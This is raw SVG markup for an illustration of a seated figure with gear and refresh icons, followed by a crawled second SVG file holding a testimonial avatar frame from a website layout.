<path d="M294.986 245.712C293.613 245.712 292.898 245.56 292.656 245.261C292.577 245.169 292.521 245.06 292.492 244.943C292.462 244.825 292.461 244.702 292.487 244.584C292.628 243.953 293.523 243.457 294.423 243.045L294.632 242.944C295.239 242.639 297.857 240.153 299.545 237.537C301.093 235.146 302.663 231.036 302.922 230.309C302.415 229.249 298.312 220.725 296.388 217.223C276.74 181.704 274.68 176.326 274.843 175.356C275.22 173.101 286.448 170.006 295.949 168.027C302.522 166.706 309.183 165.873 315.878 165.535L317.916 157.602C317.912 157.582 317.912 157.561 317.916 157.54L318.512 156.412C318.536 156.367 318.571 156.329 318.615 156.302C318.659 156.275 318.709 156.261 318.76 156.26L340.738 156.418C340.805 156.417 340.87 156.441 340.92 156.485C340.971 156.528 341.004 156.589 341.014 156.655C341.149 157.495 344.318 177.183 343.828 179.72C343.333 182.381 342.139 185.279 334.626 185.921C327.754 186.513 297.48 184.901 293.54 184.687C294.665 187.974 301.751 209.088 302.05 210.272C302.213 210.926 304.171 215.346 305.899 219.236C307.458 222.749 308.804 225.782 308.955 226.306C309.068 226.701 310.132 227.693 311.066 228.561C312.608 229.999 314.201 231.482 314.302 232.508C314.432 233.816 311.713 236.161 308.674 238.653C308.162 239.076 307.734 239.426 307.458 239.668C305.049 241.81 300.93 245.402 300.361 245.402C300.277 245.402 299.995 245.402 299.59 245.469C297.603 245.616 296.084 245.712 294.986 245.712ZM318.45 157.76L316.385 165.89C316.37 165.948 316.337 166 316.29 166.038C316.243 166.075 316.186 166.097 316.126 166.098C309.388 166.433 302.685 167.274 296.072 168.613C284.546 170.987 275.665 173.93 275.411 175.457C275.254 176.405 278.85 184.371 296.889 216.958C298.943 220.662 303.445 230.089 303.49 230.185C303.506 230.22 303.514 230.257 303.514 230.295C303.514 230.333 303.506 230.37 303.49 230.405C303.423 230.597 301.734 235.186 300.007 237.853C298.279 240.519 295.538 243.124 294.874 243.457L294.654 243.564C294.193 243.784 293.118 244.302 293.022 244.72C293.015 244.755 293.017 244.792 293.028 244.826C293.038 244.861 293.058 244.892 293.084 244.917C293.281 245.154 294.564 245.34 299.573 244.877C300.063 244.832 300.305 244.81 300.401 244.81C300.862 244.663 304.616 241.427 307.121 239.223C307.402 238.975 307.835 238.614 308.359 238.191C310.154 236.719 313.891 233.652 313.784 232.553C313.7 231.764 312.051 230.224 310.723 228.99C309.394 227.755 308.601 226.994 308.471 226.47C308.342 225.945 306.862 222.675 305.443 219.473C303.62 215.368 301.734 211.123 301.56 210.418C301.25 209.184 293.011 184.732 292.926 184.484C292.913 184.44 292.91 184.394 292.917 184.349C292.925 184.304 292.944 184.261 292.971 184.224C292.998 184.187 293.034 184.157 293.075 184.137C293.116 184.118 293.162 184.109 293.208 184.112C293.551 184.112 327.348 185.995 334.626 185.375C341.774 184.766 342.86 182.088 343.321 179.624C343.749 177.329 340.896 159.277 340.507 156.993L318.934 156.835L318.45 157.76Z" fill="#212121"/>
<path d="M293.191 184.663C293.154 184.669 293.116 184.669 293.078 184.663L285.542 181.518C285.473 181.489 285.418 181.433 285.389 181.364C285.361 181.294 285.361 181.216 285.39 181.146C285.419 181.076 285.475 181.021 285.544 180.993C285.614 180.964 285.692 180.965 285.762 180.994L293.298 184.1C293.366 184.131 293.419 184.186 293.448 184.255C293.476 184.325 293.477 184.402 293.45 184.472C293.431 184.526 293.397 184.574 293.35 184.608C293.304 184.643 293.249 184.662 293.191 184.663Z" fill="#212121"/>
<path d="M314.072 232.496C313.998 231.724 312.783 230.501 311.533 229.322C311.027 229.965 310.447 230.681 309.845 231.397C307.959 233.601 299.95 241.466 299.95 241.466L297.395 240.767C296.62 241.678 295.739 242.494 294.772 243.197C294.142 243.507 292.257 244.297 292.887 245.08C293.517 245.864 299.95 245.08 300.423 245.08C300.896 245.08 305.922 240.677 307.335 239.442C308.747 238.208 314.229 234.069 314.072 232.496Z" fill="#B75400"/>
<path d="M294.986 245.712C293.613 245.712 292.898 245.559 292.656 245.261C292.578 245.169 292.521 245.06 292.492 244.942C292.463 244.825 292.461 244.702 292.487 244.584C292.628 243.953 293.523 243.456 294.424 243.045L294.632 242.943C295.568 242.255 296.422 241.461 297.176 240.575C297.21 240.536 297.254 240.507 297.304 240.493C297.354 240.478 297.407 240.477 297.457 240.491L299.86 241.151C300.851 240.175 307.886 233.257 309.62 231.216C310.183 230.585 310.745 229.886 311.308 229.147C311.331 229.116 311.361 229.091 311.395 229.072C311.429 229.054 311.467 229.043 311.505 229.04C311.544 229.038 311.583 229.043 311.619 229.055C311.656 229.068 311.69 229.088 311.719 229.114C313.284 230.591 314.269 231.662 314.347 232.496C314.477 233.804 311.758 236.15 308.719 238.642C308.207 239.064 307.779 239.414 307.504 239.656C305.095 241.799 300.975 245.39 300.406 245.39C300.322 245.39 300.041 245.39 299.635 245.458C297.603 245.616 296.084 245.712 294.986 245.712ZM297.474 241.083C296.711 241.974 295.842 242.767 294.885 243.445L294.666 243.552C294.204 243.772 293.129 244.291 293.033 244.708C293.026 244.744 293.028 244.78 293.039 244.815C293.05 244.849 293.069 244.88 293.095 244.905C293.292 245.142 294.575 245.328 299.585 244.866C300.074 244.821 300.316 244.798 300.412 244.798C300.873 244.652 304.628 241.415 307.132 239.211C307.413 238.963 307.847 238.602 308.37 238.179C310.166 236.708 313.903 233.641 313.796 232.541C313.723 231.854 312.383 230.534 311.545 229.756C311.027 230.41 310.515 231.03 310.031 231.6C308.162 233.782 300.463 241.359 300.119 241.68C300.085 241.715 300.041 241.74 299.994 241.753C299.947 241.766 299.897 241.766 299.849 241.754L297.474 241.083Z" fill="#212121"/>
<path d="M318.782 156.525L318.186 157.652L316.114 165.811C309.361 166.135 302.643 166.972 296.016 168.314C292.814 168.973 289.684 169.701 286.859 170.456L294.176 184.41C299.759 184.709 328.024 186.18 334.665 185.617C342.044 184.985 343.147 182.155 343.614 179.635C344.081 177.115 340.8 156.671 340.8 156.671L318.782 156.525Z" fill="#B75400"/>
<path d="M330.039 186.034C319.61 186.034 298.853 184.952 294.136 184.704C294.088 184.701 294.041 184.685 294.001 184.659C293.96 184.632 293.927 184.595 293.906 184.551L286.589 170.598C286.57 170.56 286.56 170.518 286.56 170.476C286.56 170.434 286.57 170.393 286.589 170.355C286.605 170.315 286.631 170.28 286.663 170.252C286.695 170.224 286.733 170.203 286.775 170.192C289.589 169.447 292.741 168.709 295.943 168.049C302.517 166.721 309.18 165.88 315.878 165.535L317.916 157.602C317.912 157.582 317.912 157.561 317.916 157.54L318.512 156.412C318.536 156.367 318.571 156.329 318.615 156.302C318.658 156.275 318.709 156.261 318.76 156.26L340.738 156.418C340.805 156.417 340.87 156.441 340.92 156.485C340.971 156.528 341.004 156.589 341.014 156.655C341.149 157.495 344.318 177.183 343.828 179.72C343.333 182.381 342.139 185.279 334.626 185.921C333.613 185.995 332.009 186.034 330.039 186.034ZM294.328 184.146C300.282 184.467 328.097 185.905 334.62 185.346C341.768 184.738 342.854 182.059 343.316 179.596C343.743 177.301 340.89 159.248 340.502 156.965L318.929 156.807L318.428 157.749L316.362 165.879C316.347 165.937 316.314 165.989 316.268 166.026C316.221 166.064 316.163 166.085 316.103 166.087C309.365 166.422 302.662 167.262 296.05 168.602C292.988 169.233 289.955 169.938 287.253 170.648L294.328 184.146Z" fill="#212121"/>
<path d="M334.17 172.695C334.104 172.694 334.04 172.67 333.99 172.627C329.088 168.483 318.068 166.888 317.961 166.871C317.887 166.861 317.82 166.822 317.775 166.763C317.729 166.704 317.709 166.629 317.719 166.555C317.73 166.48 317.77 166.413 317.83 166.368C317.89 166.323 317.965 166.303 318.039 166.312C318.495 166.38 329.296 167.947 334.361 172.198C334.388 172.224 334.408 172.255 334.423 172.289C334.437 172.323 334.444 172.359 334.444 172.396C334.444 172.433 334.437 172.469 334.423 172.503C334.408 172.537 334.388 172.567 334.361 172.593C334.338 172.622 334.309 172.646 334.276 172.664C334.243 172.681 334.207 172.692 334.17 172.695Z" fill="#212121"/>
<path d="M331.187 168.759C331.129 168.758 331.072 168.741 331.024 168.708C328.908 167.197 321.957 166.25 321.889 166.245C321.852 166.24 321.816 166.228 321.784 166.209C321.752 166.19 321.723 166.165 321.701 166.135C321.678 166.105 321.662 166.071 321.653 166.035C321.643 165.998 321.642 165.96 321.647 165.923C321.651 165.887 321.663 165.851 321.681 165.819C321.699 165.787 321.724 165.759 321.754 165.737C321.783 165.715 321.817 165.699 321.853 165.69C321.889 165.681 321.926 165.68 321.962 165.687C322.255 165.721 329.121 166.656 331.35 168.251C331.381 168.273 331.407 168.3 331.426 168.331C331.446 168.363 331.46 168.398 331.466 168.435C331.472 168.471 331.471 168.509 331.463 168.545C331.455 168.581 331.439 168.616 331.418 168.646C331.391 168.681 331.356 168.71 331.316 168.73C331.276 168.749 331.232 168.759 331.187 168.759Z" fill="#212121"/>
<path d="M289.803 142.673C289.803 142.673 287.349 142.458 286.172 143.236C284.996 144.015 279.351 147.831 277.854 149.111C276.655 150.221 275.646 151.52 274.865 152.956C274.764 153.278 275.507 153.385 275.828 153.278C276.149 153.171 277.516 152.105 277.105 152.641C276.695 153.176 277.432 153.3 277.432 153.3C277.432 153.3 285.311 148.683 285.964 148.79C286.967 148.782 287.94 148.446 288.733 147.831C289.732 147.171 290.765 146.565 291.829 146.016L317.004 150.898L320.842 147.375L319.992 138.828L314.364 143.53L289.803 142.673Z" fill="white"/>
<path d="M275.518 153.571C275.23 153.587 274.945 153.497 274.719 153.317C274.655 153.258 274.61 153.182 274.589 153.098C274.568 153.014 274.572 152.925 274.601 152.843C275.39 151.352 276.43 150.007 277.674 148.869C279.171 147.583 284.827 143.732 286.026 142.971C287.225 142.21 289.639 142.374 289.82 142.407L314.24 143.259L319.812 138.624C319.852 138.592 319.9 138.572 319.95 138.564C320 138.556 320.052 138.561 320.099 138.579C320.147 138.599 320.188 138.631 320.218 138.673C320.248 138.715 320.266 138.765 320.268 138.816L321.124 147.363C321.129 147.407 321.124 147.451 321.108 147.493C321.092 147.534 321.067 147.571 321.034 147.6L317.195 151.124C317.162 151.154 317.123 151.176 317.08 151.187C317.037 151.199 316.991 151.201 316.948 151.191L291.874 146.298C290.851 146.823 289.859 147.407 288.902 148.045C287.996 148.728 286.651 149.173 285.914 149.06C285.418 149.088 281.242 151.389 277.573 153.537C277.517 153.57 277.451 153.582 277.387 153.571C277.249 153.552 277.117 153.501 277.003 153.422C276.888 153.342 276.794 153.237 276.728 153.114C276.726 153.097 276.726 153.08 276.728 153.063L276.678 153.097C276.442 153.266 276.191 153.413 275.929 153.537C275.795 153.569 275.656 153.58 275.518 153.571ZM275.164 152.95C275.345 153.011 275.539 153.022 275.727 152.984C275.942 152.874 276.149 152.747 276.346 152.606C276.993 152.184 277.184 152.043 277.381 152.274C277.578 152.505 277.381 152.708 277.319 152.787C277.285 152.822 277.26 152.864 277.246 152.911C277.288 152.938 277.333 152.959 277.381 152.973C279.79 151.563 285.148 148.463 285.959 148.463H285.998C286.924 148.439 287.819 148.121 288.553 147.555C289.562 146.903 290.605 146.304 291.677 145.762C291.734 145.733 291.799 145.723 291.863 145.734L316.897 150.622L320.527 147.29L319.739 139.397L314.494 143.761C314.439 143.803 314.372 143.827 314.302 143.828L289.791 142.943C289.791 142.943 287.416 142.746 286.336 143.434C285.143 144.195 279.531 148.012 278.051 149.286C276.905 150.35 275.931 151.587 275.164 152.95Z" fill="#212121"/>
<path d="M325.08 114.849C325.08 114.849 320.381 124.372 318.051 131.667C315.721 138.962 316.925 140.643 317.488 141.06C318.051 141.477 319.278 142.435 319.278 142.435C319.278 142.435 317.212 156.53 318.152 157.624C319.092 158.718 327.112 159.146 333.59 159.146C340.068 159.146 341.582 156.519 341.582 155.143C341.582 153.768 338.69 131.532 336.483 124.349C334.277 117.166 328.384 112.498 325.08 114.849Z" fill="white"/>
<path d="M333.624 159.451C331.243 159.451 319.317 159.372 317.978 157.833C316.998 156.705 318.591 145.288 318.985 142.582C318.653 142.323 317.769 141.635 317.33 141.302C316.351 140.569 315.642 138.292 317.781 131.605C320.105 124.349 324.777 114.815 324.827 114.719C324.848 114.678 324.879 114.643 324.917 114.618C325.466 114.251 326.097 114.026 326.753 113.961C327.41 113.896 328.073 113.994 328.683 114.246C331.986 115.373 335.318 119.5 336.787 124.293C338.954 131.351 341.898 153.503 341.898 155.166C341.898 156.829 340.158 159.451 333.624 159.451ZM325.3 115.035C324.883 115.881 320.527 124.901 318.315 131.78C316.025 138.934 317.24 140.535 317.668 140.851C318.231 141.268 319.463 142.238 319.463 142.238C319.502 142.27 319.533 142.31 319.551 142.357C319.57 142.403 319.577 142.453 319.57 142.503C318.563 149.359 317.848 156.835 318.4 157.461C319.12 158.289 325.519 158.887 333.596 158.887C339.686 158.887 341.307 156.547 341.307 155.166C341.307 153.971 338.492 131.802 336.241 124.456C334.829 119.827 331.637 115.881 328.502 114.781C327.987 114.565 327.427 114.476 326.871 114.52C326.314 114.564 325.775 114.741 325.3 115.035Z" fill="#212121"/>
<path d="M324.811 125.764L321.867 146.506C321.867 146.506 291.401 144.854 290.85 144.854C290.298 144.854 284.237 147.611 281.755 148.992C279.273 150.374 277.618 151.343 277.207 152.307L276.791 153.272C278.021 153.511 279.286 153.511 280.516 153.272C281.608 153.018 282.671 152.65 283.685 152.172C283.685 152.172 287.27 151.755 288.508 150.926C289.747 150.097 292.505 147.752 292.505 147.752C292.505 147.752 316.486 154.241 318.957 154.653C321.428 155.064 327.366 157.556 328.745 156.175C329.87 155.047 333.332 134.926 334.452 128.228C334.593 127.413 334.562 126.578 334.362 125.776C334.161 124.974 333.795 124.222 333.287 123.571C332.454 122.517 331.317 121.558 329.983 121.378C325.942 120.842 324.811 125.764 324.811 125.764Z" fill="white"/>
<path d="M327.321 156.863C325.824 156.863 323.719 156.249 321.782 155.679C320.843 155.383 319.888 155.135 318.923 154.935C316.531 154.535 294.75 148.649 292.578 148.062C292.015 148.519 289.764 150.419 288.638 151.163C287.422 151.975 284.192 152.387 283.736 152.443C282.717 152.931 281.649 153.309 280.55 153.571C279.281 153.819 277.975 153.819 276.706 153.571C276.665 153.563 276.626 153.546 276.593 153.52C276.56 153.495 276.533 153.462 276.515 153.424C276.498 153.387 276.489 153.347 276.489 153.306C276.489 153.265 276.498 153.224 276.515 153.187L276.931 152.218C277.376 151.18 278.991 150.222 281.603 148.767C283.781 147.561 290.152 144.595 290.833 144.595C291.396 144.595 318.451 146.067 321.608 146.236L324.512 125.747C324.512 125.747 325.762 120.577 330.011 121.147C331.553 121.35 332.758 122.506 333.495 123.441C334.027 124.124 334.411 124.91 334.621 125.75C334.831 126.59 334.864 127.465 334.716 128.318C333.028 138.326 330.073 155.279 328.93 156.418C328.471 156.768 327.894 156.927 327.321 156.863ZM292.504 147.453C292.528 147.448 292.554 147.448 292.578 147.453C292.82 147.516 316.576 153.943 319.03 154.349C320.017 154.551 320.992 154.805 321.951 155.11C324.388 155.826 327.715 156.801 328.57 155.944C329.296 155.217 331.452 144.567 334.198 128.155C334.331 127.377 334.299 126.581 334.105 125.817C333.911 125.052 333.56 124.337 333.073 123.718C332.403 122.866 331.317 121.812 329.96 121.632C326.257 121.141 325.159 125.477 325.086 125.787L322.143 146.518C322.134 146.588 322.099 146.652 322.045 146.697C321.99 146.742 321.921 146.765 321.85 146.76C311.32 146.196 291.283 145.108 290.85 145.108C290.287 145.148 284.417 147.809 281.89 149.213C279.458 150.566 277.837 151.518 277.466 152.392L277.19 153.029C278.271 153.204 279.374 153.185 280.449 152.973C281.521 152.722 282.564 152.359 283.561 151.891C283.589 151.875 283.62 151.866 283.651 151.862C283.685 151.862 287.186 151.445 288.351 150.667C289.516 149.889 292.291 147.532 292.324 147.51C292.376 147.47 292.44 147.45 292.504 147.453Z" fill="#212121"/>
<path d="M280.516 153.553C280.444 153.554 280.374 153.527 280.321 153.478C280.269 153.428 280.238 153.36 280.235 153.288C280.216 153.005 280.269 152.722 280.388 152.465C280.507 152.208 280.688 151.985 280.916 151.817C281.478 151.478 284.461 150.126 284.748 150.024C284.819 150.003 284.896 150.009 284.962 150.043C285.028 150.077 285.079 150.134 285.103 150.205C285.126 150.276 285.12 150.353 285.086 150.419C285.053 150.486 284.994 150.536 284.923 150.56C284.709 150.633 281.788 151.963 281.191 152.307C280.764 152.549 280.797 153.254 280.797 153.26C280.799 153.297 280.793 153.334 280.78 153.368C280.768 153.403 280.748 153.435 280.723 153.462C280.698 153.49 280.668 153.512 280.634 153.527C280.601 153.543 280.564 153.551 280.527 153.553H280.516Z" fill="#212121"/>
<path d="M278.867 153.773C278.839 153.778 278.811 153.778 278.783 153.773C278.747 153.762 278.714 153.744 278.686 153.72C278.657 153.696 278.634 153.667 278.617 153.634C278.6 153.601 278.591 153.564 278.588 153.527C278.586 153.49 278.591 153.453 278.603 153.418C278.704 153.085 279.076 151.963 279.458 151.682C279.841 151.4 282.987 149.596 283.353 149.387C283.418 149.356 283.492 149.35 283.561 149.371C283.629 149.392 283.687 149.439 283.723 149.502C283.758 149.565 283.768 149.639 283.75 149.709C283.733 149.779 283.689 149.839 283.629 149.878C282.216 150.684 280.032 151.952 279.796 152.133C279.496 152.577 279.273 153.068 279.137 153.587C279.118 153.643 279.082 153.691 279.033 153.724C278.984 153.758 278.926 153.775 278.867 153.773Z" fill="#212121"/>
<path d="M307.943 87.6237C307.943 87.6237 297.44 93.4082 297.615 96.7402C297.789 100.072 311.973 102.175 313.194 102.175C314.415 102.175 314.595 99.0236 316.171 99.92C317.747 100.816 318.096 102.902 317.922 103.776C317.781 104.428 317.606 105.071 317.398 105.705C317.398 105.705 320.899 115.853 324.4 117.629C327.9 119.405 332.544 120.837 335.69 116.8C338.836 112.763 338.037 107.965 336.123 105.885C333.478 102.993 327.371 103.066 325.795 99.3957C324.22 95.7254 324.749 90.0987 321.248 86.5919C317.747 83.0851 307.943 87.6237 307.943 87.6237Z" fill="#212121"/>
<path d="M330.512 119.647C328.717 119.647 326.64 119.049 324.265 117.86C320.702 116.078 317.269 106.195 317.123 105.778C317.106 105.719 317.106 105.656 317.123 105.597C317.329 104.976 317.502 104.343 317.64 103.703C317.781 102.998 317.516 100.974 316.031 100.145C315.468 99.8184 315.158 100.191 314.64 101.115C314.269 101.775 313.886 102.457 313.188 102.457C312.389 102.457 297.525 100.472 297.328 96.757C297.148 93.2897 307.369 87.6179 307.802 87.3755C308.213 87.1838 317.826 82.7749 321.422 86.3776C323.736 88.6948 324.321 91.8069 324.889 94.8345C325.107 96.3528 325.485 97.8439 326.015 99.2828C326.854 101.239 329.054 102.102 331.384 102.964C333.202 103.658 335.088 104.374 336.292 105.693C338.121 107.683 339.253 112.65 335.876 116.969C335.26 117.812 334.452 118.495 333.518 118.96C332.585 119.426 331.555 119.662 330.512 119.647ZM317.685 105.682C318.04 106.68 321.327 115.757 324.518 117.358C329.583 119.901 333.078 119.664 335.465 116.608C338.645 112.538 337.609 107.903 335.915 106.048C334.789 104.831 332.977 104.137 331.216 103.472C328.88 102.581 326.465 101.662 325.531 99.4858C324.979 98.0071 324.583 96.4747 324.349 94.9134C323.786 91.9873 323.223 88.9598 321.04 86.7722C317.764 83.4853 308.399 87.7251 308.095 87.8998C305.208 89.4897 297.784 94.1636 297.919 96.7514C298.077 99.6888 311.472 101.916 313.217 101.916C313.588 101.916 313.886 101.38 314.179 100.861C314.607 100.095 315.192 99.0404 316.329 99.6719C318.017 100.625 318.411 102.891 318.22 103.833C318.076 104.458 317.9 105.075 317.691 105.682H317.685Z" fill="#212121"/>
<path d="M253.124 155.194H240.584C240.202 155.195 239.827 155.096 239.495 154.907C239.163 154.718 238.887 154.445 238.693 154.115C238.499 153.786 238.394 153.411 238.389 153.029C238.384 152.647 238.479 152.27 238.665 151.935L252.443 126.92C252.545 126.741 252.713 126.609 252.912 126.553C253.11 126.498 253.322 126.523 253.502 126.623C253.682 126.723 253.816 126.89 253.873 127.089C253.931 127.287 253.908 127.499 253.81 127.681L240.033 152.691C239.979 152.788 239.952 152.897 239.955 153.008C239.957 153.118 239.988 153.226 240.045 153.321C240.102 153.416 240.183 153.494 240.279 153.548C240.376 153.601 240.485 153.629 240.595 153.627H253.124C253.331 153.627 253.53 153.709 253.677 153.856C253.824 154.003 253.906 154.203 253.906 154.41C253.906 154.618 253.824 154.818 253.677 154.964C253.53 155.111 253.331 155.194 253.124 155.194Z" fill="#212121"/>
<path d="M251.493 104.091L248.747 104.624L257.547 150.144L260.293 149.612L251.493 104.091Z" fill="white"/>
<path d="M257.553 150.425C257.487 150.426 257.423 150.403 257.372 150.36C257.322 150.318 257.288 150.259 257.277 150.194L248.475 104.673C248.466 104.636 248.466 104.598 248.474 104.561C248.482 104.524 248.497 104.489 248.52 104.459C248.56 104.398 248.623 104.355 248.694 104.34L251.446 103.81C251.519 103.797 251.593 103.813 251.654 103.854C251.715 103.895 251.758 103.958 251.773 104.03L260.575 149.557C260.583 149.592 260.584 149.629 260.577 149.665C260.57 149.701 260.556 149.735 260.536 149.765C260.515 149.796 260.489 149.822 260.458 149.843C260.427 149.863 260.392 149.877 260.356 149.884L257.604 150.419L257.553 150.425ZM249.082 104.842L257.772 149.81L259.973 149.387L251.277 104.414L249.082 104.842Z" fill="#212121"/>
<path d="M292.093 154.157L269.569 153.515V155.014H292.093V154.157Z" fill="white"/>
<path d="M292.093 155.296H269.58C269.506 155.296 269.434 155.266 269.381 155.213C269.329 155.16 269.299 155.088 269.299 155.014V153.514C269.298 153.476 269.305 153.439 269.32 153.404C269.334 153.369 269.356 153.337 269.383 153.311C269.41 153.285 269.442 153.265 269.477 153.252C269.512 153.238 269.549 153.232 269.586 153.233L292.099 153.875C292.172 153.877 292.243 153.907 292.294 153.96C292.346 154.012 292.375 154.083 292.375 154.157V155.014C292.375 155.088 292.345 155.16 292.292 155.213C292.239 155.266 292.168 155.296 292.093 155.296ZM269.85 154.732H291.801V154.428L269.85 153.802V154.732Z" fill="#212121"/>
<path d="M227.295 245.858H223.626L222.838 160.342H228.078L227.295 245.858Z" fill="white"/>
<path d="M227.29 246.117H223.626C223.551 246.117 223.48 246.088 223.427 246.035C223.374 245.982 223.345 245.91 223.345 245.835L222.557 160.325C222.557 160.25 222.585 160.177 222.635 160.122C222.69 160.07 222.762 160.04 222.838 160.037H228.078C228.154 160.04 228.226 160.07 228.281 160.122C228.331 160.177 228.359 160.25 228.359 160.325L227.571 245.835C227.571 245.91 227.542 245.982 227.489 246.035C227.436 246.088 227.365 246.117 227.29 246.117ZM223.913 245.553H227.025L227.808 160.601H223.131L223.913 245.553Z" fill="#212121"/>
<path d="M294.513 245.858H290.844L290.062 160.342H295.301L294.513 245.858Z" fill="white"/>
<path d="M294.491 246.117H290.821C290.746 246.117 290.675 246.088 290.622 246.035C290.569 245.982 290.54 245.91 290.54 245.835L289.757 160.325C289.756 160.287 289.763 160.25 289.776 160.215C289.79 160.18 289.81 160.149 289.836 160.122C289.89 160.068 289.963 160.037 290.039 160.037H295.279C295.354 160.039 295.425 160.07 295.478 160.123C295.531 160.177 295.56 160.249 295.56 160.325L294.772 245.835C294.772 245.91 294.743 245.982 294.69 246.035C294.637 246.088 294.565 246.117 294.491 246.117ZM291.114 245.553H294.226L295.003 160.601H290.331L291.114 245.553Z" fill="#212121"/>
<path d="M301.109 155.149H217.648V160.787H301.109V155.149Z" fill="#212121"/>
<path d="M301.115 161.069H217.649C217.574 161.069 217.502 161.039 217.45 160.986C217.397 160.933 217.367 160.862 217.367 160.787V155.149C217.367 155.074 217.397 155.003 217.45 154.95C217.502 154.897 217.574 154.867 217.649 154.867H301.115C301.19 154.867 301.261 154.897 301.314 154.95C301.367 155.003 301.397 155.074 301.397 155.149V160.787C301.397 160.862 301.367 160.933 301.314 160.986C301.261 161.039 301.19 161.069 301.115 161.069ZM217.93 160.505H300.834V155.431H217.947L217.93 160.505Z" fill="#212121"/>
<path opacity="0.8" fill-rule="evenodd" clip-rule="evenodd" d="M196.216 203.175L198.285 202.063L188.669 198.805L191.923 208.135L193.108 206.581C193.108 206.581 193.313 206.941 193.611 207.571C194.955 210.414 198.201 218.749 193.108 224.204C188.369 229.281 182.974 229.619 180.718 229.501C180.033 229.465 179.638 229.387 179.638 229.387L181.043 233.985C181.043 233.985 192.505 234.8 198.656 224.428C204.806 214.056 196.911 204 196.911 204L196.216 203.175ZM196.132 204.628L194.657 202.878L195.785 202.272L190.288 200.409L192.255 206.05L193.231 204.771L193.978 206.087L193.108 206.581C193.978 206.087 193.978 206.087 193.978 206.087L193.979 206.089L193.98 206.091L193.985 206.1L194.001 206.128C194.014 206.153 194.033 206.187 194.057 206.232C194.105 206.321 194.173 206.449 194.256 206.614C194.422 206.942 194.65 207.415 194.902 208.003C195.405 209.174 196.012 210.815 196.418 212.681C197.223 216.377 197.283 221.198 193.839 224.887C190.58 228.378 187.005 229.761 184.234 230.261C182.956 230.492 181.851 230.535 181.028 230.514L181.787 232.999C182.069 232.996 182.43 232.984 182.857 232.953C183.971 232.871 185.522 232.659 187.255 232.138C190.714 231.098 194.879 228.836 197.796 223.918C200.682 219.05 200.285 214.258 199.136 210.626C198.561 208.808 197.801 207.295 197.184 206.237C196.877 205.709 196.606 205.297 196.415 205.02C196.32 204.882 196.244 204.778 196.194 204.71C196.169 204.676 196.15 204.651 196.138 204.635L196.132 204.628Z" fill="black"/>
<path opacity="0.8" fill-rule="evenodd" clip-rule="evenodd" d="M168.772 227.824L166.699 228.937L176.315 232.195L173.061 222.865L171.879 224.419C171.879 224.419 171.674 224.059 171.376 223.428C170.031 220.584 166.784 212.25 171.879 206.795C176.618 201.719 182.013 201.381 184.269 201.499C184.954 201.535 185.35 201.613 185.35 201.613L183.945 197.015C183.945 197.015 172.479 196.2 166.341 206.566C160.203 216.931 168.077 227 168.077 227L168.772 227.824ZM168.856 226.373L168.851 226.366C168.839 226.35 168.82 226.325 168.795 226.291C168.745 226.223 168.67 226.119 168.574 225.98C168.384 225.703 168.114 225.291 167.807 224.763C167.192 223.704 166.434 222.189 165.861 220.369C164.715 216.734 164.32 211.94 167.201 207.075C170.112 202.16 174.274 199.9 177.732 198.861C179.465 198.34 181.016 198.128 182.13 198.047C182.557 198.016 182.919 198.004 183.2 198.001L183.96 200.486C183.136 200.465 182.032 200.508 180.754 200.738C177.982 201.239 174.408 202.622 171.148 206.113M168.856 226.373L170.331 228.122L169.201 228.729L174.697 230.591L172.73 224.953L171.758 226.231L171.01 224.913L171.879 224.419C171.01 224.913 171.01 224.913 171.01 224.913L171.009 224.911L171.007 224.909L171.002 224.9L170.986 224.872C170.973 224.847 170.954 224.813 170.93 224.768C170.882 224.679 170.814 224.551 170.731 224.386C170.565 224.058 170.337 223.585 170.085 222.997C169.582 221.826 168.974 220.185 168.568 218.319C167.763 214.623 167.703 209.802 171.148 206.113" fill="black"/>
<path d="M188.227 208.43L187.756 209.768L187.095 209.579L187.71 210.238C188.152 210.711 188.529 211.242 188.831 211.816L188.901 211.95H189.052H190.699L191.298 214.553L189.807 215.275L189.672 215.34L189.667 215.491C189.645 216.139 189.537 216.781 189.345 217.4L189.301 217.544L189.408 217.651L190.586 218.817L189.168 221.079L187.603 220.53L187.46 220.48L187.349 220.584C186.878 221.028 186.348 221.406 185.774 221.707L185.641 221.777V221.928V223.575L183.046 224.179L182.327 222.687L182.261 222.551L182.11 222.546C181.466 222.524 180.828 222.417 180.213 222.227L180.068 222.183L179.962 222.29L178.795 223.465L176.529 222.05L177.078 220.486L177.128 220.343L177.025 220.233C176.582 219.76 176.205 219.23 175.904 218.658L175.834 218.524H175.683H174.036L173.437 215.921L174.927 215.202L175.063 215.136L175.068 214.985C175.09 214.338 175.198 213.696 175.389 213.077L175.434 212.932L175.327 212.826L174.152 211.66L175.567 209.395L177.132 209.943L177.275 209.993L177.385 209.89C177.858 209.447 178.388 209.069 178.961 208.766L179.094 208.696V208.545V206.899L181.698 206.297L182.417 207.79L182.483 207.926L182.635 207.931C183.282 207.951 183.924 208.059 184.543 208.252L184.688 208.297L184.795 208.189L185.961 207.012L188.227 208.43ZM183.98 212.066V212.106C183.48 211.873 182.931 211.758 182.376 211.774C181.675 211.795 180.995 212.023 180.424 212.429C179.852 212.836 179.414 213.403 179.165 214.059C178.916 214.714 178.868 215.429 179.026 216.112C179.183 216.796 179.54 217.417 180.052 217.897C180.563 218.377 181.205 218.695 181.897 218.81C182.589 218.925 183.3 218.833 183.939 218.544C184.578 218.255 185.117 217.783 185.487 217.188C185.734 216.794 185.901 216.354 185.978 215.896C186.055 215.437 186.041 214.967 185.936 214.514C185.832 214.06 185.639 213.632 185.369 213.253C185.099 212.874 184.757 212.552 184.362 212.305L183.98 212.066Z" fill="#B75400" stroke="black" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/kathleen.svg
body_size: 269570
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56" height="56" viewBox="0 0 56 56" fill="none">
<rect width="56" height="56" fill="#E5E5E5"/>
<g id="Home">
<rect width="1442" height="4484" transform="translate(-639 -3091)" fill="white"/>
<g id="Body">
<g id="Frame 73">
<g id="Frame 37">
<g id="Members logo">
<rect width="1440" height="496" transform="translate(-638 -72)" fill="#F5F5F5"/>
<g id="Frame 73_2">
<g id="Testimonial" filter="url(#filter0_d_2_2)">
<rect x="-24" y="-24" width="706" height="212" rx="4" fill="white"/>
<g id="Header">
<g id="Avatar Container">
<g id="ð Avatar" filter="url(#filter1_i_2_2)">
<path d="M56 28C56 43.464 43.464 56 28 56C12.536 56 0 43.464 0 28C0 12.536 12.536 0 28 0C43.464 0 56 12.536 56 28Z" fill="url(#pattern0)"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
